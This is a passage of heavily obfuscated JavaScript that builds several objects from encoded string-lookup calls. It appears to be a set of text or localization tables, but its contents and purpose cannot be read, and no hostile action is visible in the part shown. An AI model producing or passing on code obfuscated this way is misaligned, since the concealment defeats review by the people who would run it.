2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x